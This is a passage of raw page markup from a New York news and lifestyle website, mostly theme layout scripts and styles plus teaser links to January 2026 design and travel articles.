Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_160","tdc_css_class":"tdi_160","tdc_css_class_style":"tdi_160_rand_style"}';
block_tdi_160.td_column_number = "3";
block_tdi_160.block_type = "td_flex_block_4";
block_tdi_160.post_count = "3";
block_tdi_160.found_posts = "5024";
block_tdi_160.header_color = "";
block_tdi_160.ajax_pagination_infinite_stop = "";
block_tdi_160.max_num_pages = "1675";
tdBlocksArray.push(block_tdi_160);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/design" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_160 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/editor-pick-coach-tabby-shoulder-bag-26"  rel="bookmark" class="td-image-wrap " title="EDITOR PICK: Coach Tabby Shoulder Bag 26" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/ccx04_b4mpl_a92-696x635.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/editor-pick-coach-tabby-shoulder-bag-26"  rel="bookmark" title="EDITOR PICK: Coach Tabby Shoulder Bag 26">EDITOR PICK: Coach Tabby Shoulder Bag 26</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:26:50-05:00" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/december-architecture-billings-index-indicates-fewer-firms-reported-a-decline-in-billings"  rel="bookmark" class="td-image-wrap " title="December Architecture Billings Index indicates fewer firms reported a decline in billings" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/irving-marca-onrjVIbk3Rc-unsplash-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/december-architecture-billings-index-indicates-fewer-firms-reported-a-decline-in-billings"  rel="bookmark" title="December Architecture Billings Index indicates fewer firms reported a decline in billings">December Architecture Billings Index indicates fewer firms reported a decline in billings</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:24:07-05:00" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/off-season-launches-team-usa-collaboration-ahead-of-milan-winter-olympics"  rel="bookmark" class="td-image-wrap " title="Off Season Launches Team USA Collaboration Ahead of Milan Winter Olympics" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/SHOT_03_0668-scaled-1-696x928.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/off-season-launches-team-usa-collaboration-ahead-of-milan-winter-olympics"  rel="bookmark" title="Off Season Launches Team USA Collaboration Ahead of Milan Winter Olympics">Off Season Launches Team USA Collaboration Ahead of Milan Winter Olympics</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:48:14-05:00" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_161" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_162  wpb_row td-pb-row" >
<style scoped>.tdi_162,.tdi_162 .tdc-columns{min-height:0}.tdi_162,.tdi_162 .tdc-columns{display:block}.tdi_162 .tdc-columns{width:100%}.tdi_162:before,.tdi_162:after{display:table}@media (min-width:768px){.tdi_162{margin-left:-50px;margin-right:-50px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_162{margin-left:-40px;margin-right:-40px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_162{margin-left:-20px;margin-right:-20px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_162{margin-bottom:70px!important}.tdi_162 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_162{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162{margin-bottom:40px!important}}@media (max-width:767px){.tdi_162{margin-bottom:45px!important}}</style><div class="vc_column tdi_164  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_164{vertical-align:baseline}.tdi_164>.wpb_wrapper,.tdi_164>.wpb_wrapper>.tdc-elements{display:block}.tdi_164>.wpb_wrapper>.tdc-elements{width:100%}.tdi_164>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_164>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_166  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_166{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_167" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_168  wpb_row td-pb-row" >
<style scoped>.tdi_168,.tdi_168 .tdc-columns{min-height:0}.tdi_168,.tdi_168 .tdc-columns{display:block}.tdi_168 .tdc-columns{width:100%}.tdi_168:before,.tdi_168:after{display:table}@media (min-width:768px){.tdi_168{margin-left:-40px;margin-right:-40px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_168{margin-left:-30px;margin-right:-30px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_168{margin-left:-15px;margin-right:-15px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_168{margin-bottom:80px!important}.tdi_168 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_168{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-bottom:50px!important}}@media (max-width:767px){.tdi_168{margin-bottom:55px!important}}</style><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_170{vertical-align:baseline}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{display:block}.tdi_170>.wpb_wrapper>.tdc-elements{width:100%}.tdi_170>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_170>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_170{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_172  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_172{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_172,.tdi_172 .tdc-inner-columns{display:block}.tdi_172 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_172.tdc-row-content-vert-center,.tdi_172.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_172.tdc-row-content-vert-bottom,.tdi_172.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_172.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_172.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_172{margin-top:-5px!important;margin-bottom:10px!important}.tdi_172 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-bottom:20px!important}}@media (max-width:767px){.tdi_172{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_174  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_174{vertical-align:baseline}.tdi_174 .vc_column-inner>.wpb_wrapper,.tdi_174 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_174 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_175 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_175"   >
<style>.tdi_175{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-right:15px!important}}@media (max-width:767px){.tdi_175{margin-right:16px!important}}</style>
<style>.tdi_175 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_175 i,.tdi_175 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_175{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_175 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_175 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_175 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_176{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_176:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_176 svg{fill:#666666}.tdi_176 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-airplane tdi_176 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_177 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_177" >
<style>@media (max-width:767px){.tdi_177{margin-top:9px!important}}</style>
<style>.tdi_177{text-align:left!important}.tdi_177 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_177 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Travel</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_178 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_178" >
<style>.tdi_178{margin-bottom:0px!important}</style>
<style>.tdi_178 .td-image-wrap{padding-bottom:65%}.tdi_178 .entry-thumb{background-position:center 50%}.tdi_178 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_178 .td-module-meta-info,.ie11 .tdi_178 .td-module-meta-info{flex:1}body .tdi_178 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_178 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_178 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_178 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_178 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_178 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_178 .td-post-vid-time{display:block}.tdi_178 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_178 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_178 .td-read-more{display:none}.tdi_178 .td-author-date{display:inline}.tdi_178 .td-post-author-name{display:none}.tdi_178 .td-post-date,.tdi_178 .td-post-author-name span{display:inline-block}.tdi_178 .entry-review-stars{display:inline-block}.tdi_178 .td-icon-star,.tdi_178 .td-icon-star-empty,.tdi_178 .td-icon-star-half{font-size:15px}.tdi_178 .td-module-comments{display:none}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_178 .td-post-category{background-color:#666666;color:#000000}.tdi_178 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_178 .td-module-title a{color:#aaaaaa}.tdi_178 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_178 .entry-title{margin:0 0 20px;font-family:Nixie One!important;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_178 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_178 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_178 .td-image-wrap{padding-bottom:72%}.tdi_178 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-meta-info{padding:0 0 0 30px}.tdi_178 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_178 .td-module-container:before{bottom:-15px}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_178 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178 .td-image-wrap{padding-bottom:72%}.tdi_178 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-meta-info{padding:0 0 0 20px}.tdi_178 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_178 .td-module-container:before{bottom:-12.5px}.tdi_178 .td-excerpt{display:none}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_178 .td-image-wrap{padding-bottom:55%}.tdi_178 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-container{flex-direction:column}.ie10 .tdi_178 .td-module-meta-info,.ie11 .tdi_178 .td-module-meta-info{flex:auto}.tdi_178 .td-module-meta-info{padding:18px 0 0}.tdi_178 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_178 .td-module-container:before{bottom:-21px}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_178 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_178 = new tdBlock();
block_tdi_178.id = "tdi_178";
block_tdi_178.atts = '{"modules_on_row":"","limit":"4","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_family":"413","f_title_font_weight":"500","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#000000","f_ex_font_family":"823","f_ex_font_weight":"500","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"69","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","cat_txt_hover":"#eeeeee","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_178","tdc_css_class":"tdi_178","tdc_css_class_style":"tdi_178_rand_style"}';
block_tdi_178.td_column_number = "2";
block_tdi_178.block_type = "td_flex_block_1";
block_tdi_178.post_count = "4";
block_tdi_178.found_posts = "1923";
block_tdi_178.header_color = "";
block_tdi_178.ajax_pagination_infinite_stop = "";
block_tdi_178.max_num_pages = "481";
tdBlocksArray.push(block_tdi_178);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/travel" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_178 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/how-the-aviation-industry-handles-airspace-closures-safely-and-what-to-expect-if-youre-flying"  rel="bookmark" class="td-image-wrap " title="How the aviation industry handles airspace closures safely – and what to expect if you’re flying" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_57a777ee-db67-5863-be49-43cbce118192-9621292-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/how-the-aviation-industry-handles-airspace-closures-safely-and-what-to-expect-if-youre-flying"  rel="bookmark" title="How the aviation industry handles airspace closures safely – and what to expect if you’re flying">How the aviation industry handles airspace closures safely – and what to expect if you’re flying</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T01:02:03-05:00" >January 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">When tensions rise in various conflicts across the globe, it’s a running joke that netizens swiftly log on to ‘monitor the situation’.
That typically involves...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
